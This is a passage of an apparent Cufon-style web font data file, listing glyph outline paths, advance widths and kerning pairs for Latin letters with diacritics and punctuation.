0ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u2019":-5,"\u201d":-5}},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,38,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm155,-260v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"17,-109r86,0r-4,23r-86,0","w":110,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"117,-96r-21,0v-1,-5,2,-18,0,-23v-18,36,-75,34,-75,-16v0,-51,54,-95,112,-72v-5,35,-16,73,-16,111xm64,-113v30,0,41,-46,44,-79v-34,-12,-63,16,-63,53v0,13,4,26,19,26","w":126},{"d":"54,-178v19,-18,63,-19,82,0r26,-26r15,16r-27,25v16,18,14,70,0,87r27,26r-16,16r-25,-27v-22,20,-61,20,-82,1r-24,26r-16,-16r26,-25v-17,-17,-17,-71,1,-88r-28,-25r17,-16xm94,-171v-26,0,-43,24,-43,52v2,70,86,69,87,-1v0,-26,-15,-51,-44,-51","w":177},{"d":"80,18r-22,0r22,-112v-25,-4,-50,-20,-53,-62v-5,-61,74,-99,150,-84r-50,258r-21,0r46,-240r-26,0","w":177},{"d":"79,0r-32,0r-12,-243r30,0r6,209v24,-63,64,-145,92,-209r32,0r7,208v24,-73,59,-140,89,-208r31,0r-112,243r-32,0r-6,-138v-2,-27,0,-45,-1,-70v-24,75,-61,139,-92,208","w":298,"k":{"\u012d":3,"\u00ef":3,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"M":2,"J":12,"\u0134":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"x":5,"z":5,"\u017e":5,"\u017a":5,"\u017c":5,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,":":6,";":6,"\u00bb":3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-13,"]":-13,"}":-13,"\"":-4,"'":-4,"\u2019":-9,"\u201d":-9,",":19,".":19,"\u2026":19}},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm161,-257r-23,0r-29,-43r25,0v7,8,9,20,18,26r25,-26r27,0","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"192,0r-35,0v-6,-7,-11,-13,-17,-22v-39,44,-134,30,-134,-35v0,-39,32,-63,60,-79v-31,-46,-4,-111,51,-111v32,0,49,22,49,48v1,30,-22,51,-62,72v13,23,31,49,44,67v15,-18,26,-41,36,-72r28,0v-13,39,-29,69,-51,92v9,13,19,26,31,40xm36,-61v0,47,69,54,91,20v-12,-17,-32,-47,-50,-77v-16,10,-41,27,-41,57xm114,-225v-33,0,-43,53,-22,80v29,-14,47,-30,47,-53v0,-14,-7,-27,-25,-27","w":212},{"d":"57,-243r30,0r-46,243r-30,0xm67,-298r23,0r29,42r-24,0v-7,-8,-11,-19,-19,-26r-26,26r-26,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"69,4r-22,0r175,-242r22,0xm45,-210r-4,-16v20,-18,79,-16,79,19v0,18,-16,28,-33,36v15,4,26,16,26,32v0,41,-68,57,-98,35r8,-18v15,16,67,11,64,-17v-2,-19,-18,-25,-39,-24v2,-6,-1,-19,10,-16v16,0,36,-9,36,-24v0,-22,-38,-19,-49,-7xm226,0r-24,0r7,-37r-69,0r3,-14r83,-91r27,0r-17,87r21,0r-4,18r-20,0xm212,-55v3,-21,12,-46,13,-65v-17,26,-36,43,-56,65r43,0","w":270},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm45,80r-4,-16v23,1,44,-28,23,-44r24,-5v27,26,-9,68,-43,65","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"6,-11r10,-24v9,5,24,13,45,13v40,0,58,-27,58,-51v-1,-33,-28,-43,-62,-41r5,-24v32,2,67,-10,70,-45v4,-38,-60,-32,-78,-16r-6,-23v35,-28,115,-17,115,34v0,32,-26,52,-51,62v26,6,38,28,38,53v0,65,-97,97,-144,62","w":177},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"58,-233r79,0r-3,20r-79,0","w":137},{"d":"198,-129v-1,97,-86,34,-133,23v-12,0,-21,11,-21,30r-21,0v-1,-35,18,-54,42,-54v22,0,69,33,93,31v13,0,19,-11,19,-30r21,0","w":214},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r33,243r-30,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm102,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19xm168,-259v-9,0,-16,-7,-16,-17v-1,-23,37,-27,36,-2v0,10,-9,19,-20,19","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"219,-211v64,105,-55,275,-168,194r-28,32r-15,-14r28,-32v-52,-82,11,-219,108,-216v26,0,45,7,60,21r27,-31r16,13xm186,-204v-72,-59,-170,49,-129,148xm198,-184r-129,146v70,59,165,-47,129,-146","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"70,-96r-25,0r22,-118r-26,12r-2,-18v18,-7,30,-19,58,-16xm50,4r-22,0r176,-242r22,0xm238,0r-95,0v1,-20,18,-25,29,-35v32,-28,56,-47,56,-68v0,-28,-42,-19,-52,-8r-5,-16v23,-23,84,-20,84,21v0,33,-45,61,-73,86r60,0","w":270},{"d":"82,-48v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18v2,30,56,40,56,75v0,30,-19,49,-46,55r-13,17v12,3,20,11,20,23v2,29,-41,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-8,-13,-23,-14v4,-8,14,-18,16,-25v-16,0,-34,-6,-42,-12r9,-22v19,16,70,14,70,-18","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm145,-298r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-26,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"19,-174r30,0v9,46,10,100,22,142v17,-43,49,-99,71,-142r33,0r-97,174r-29,0","w":163,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"69,-103r29,0v8,47,-62,84,-67,127v-3,29,44,31,63,16r6,22v-13,8,-31,13,-49,13v-77,0,-53,-81,-12,-116v23,-20,26,-37,30,-62xm94,-176v12,0,20,9,20,21v0,13,-10,24,-23,24v-12,0,-20,-9,-20,-21v0,-13,9,-24,23,-24","w":138},{"d":"38,-71v-12,0,-20,-10,-20,-22v0,-13,10,-24,23,-24v12,0,20,10,20,22v0,13,-9,24,-23,24","w":75},{"d":"144,-108v0,-26,-12,-44,-39,-44v-37,0,-62,45,-62,85v0,26,13,47,39,47v36,0,61,-43,62,-88xm59,-183r-6,-15r46,-21v-9,-9,-20,-16,-32,-22r14,-18v17,8,30,17,44,29r47,-21r6,15r-40,18v23,25,37,57,37,97v0,76,-45,125,-95,125v-48,0,-68,-34,-68,-70v0,-58,41,-107,92,-108v12,0,27,3,37,17v2,-16,-17,-37,-29,-50","w":185},{"d":"30,70r-34,0r38,-172r24,0xm58,-176v12,0,19,9,19,21v0,13,-9,24,-22,24v-12,0,-20,-9,-20,-21v0,-13,9,-24,23,-24","w":84},{"d":"76,-79r31,-164r29,0r-31,167v-10,72,-57,92,-116,73r6,-25v42,12,70,5,81,-51xm119,-298r24,0r28,42r-24,0r-18,-26r-26,26r-27,0","w":131,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,")":-12,"]":-12,"}":-12,"\u2019":-4,"\u201d":-4}},{"d":"112,-146r-95,0v-1,-22,18,-25,29,-35v32,-28,56,-47,56,-68v0,-25,-42,-21,-52,-8r-6,-16v24,-23,84,-20,84,21v0,33,-44,61,-72,86r60,0","w":107},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-41,-43,-72,-35xm127,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28